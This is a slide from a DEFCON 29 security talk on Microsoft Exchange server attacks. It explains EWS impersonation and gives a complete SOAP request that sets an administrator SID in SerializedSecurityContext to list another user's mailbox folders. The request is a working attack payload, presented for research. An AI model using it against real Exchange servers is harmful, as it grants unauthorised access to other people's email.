 DEFCON
29
EWS Impersonation
• Set UserSid in SerializedSecurityContext to impersonate other users
– You can use LDAP or impacket/exchanger.py to get UserSids
<?xml version="1.0" encoding="utf-8"?> <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
<soap:Header>
<t:RequestServerVersion Version="Exchange2016" />
<m:SerializedSecurityContext>
<m:UserSid>S-1-5-21-3860493963-3742860931-3732056798-500</m:UserSid>
<m:GroupSids>
<m:GroupIdentifier>
<t:SecurityIdentifier>S-1-5-21-3860493963-3742860931-3732056798-500</t:SecurityIdentifier>
</m:GroupIdentifier>
</m:GroupSids>
</m:SerializedSecurityContext>
</soap:Header>
<soap:Body>
<FindFolder Traversal="Shallow" xmlns="http://schemas.microsoft.com/exchange/services/2006/messages">
<FolderShape>
<t:BaseShape>AllProperties</t:BaseShape>
</FolderShape>
<ParentFolderIds>
<t:DistinguishedFolderId Id="msgfolderroot"/>
</ParentFolderIds>
<m:IndexedPageFolderView MaxEntriesReturned="250" Offset="0" BasePoint="Beginning" />
</FindFolder>
</soap:Body>
</soap:Envelope>
DEFCON 29
More Than Exchange Server RCE | Tianze Ding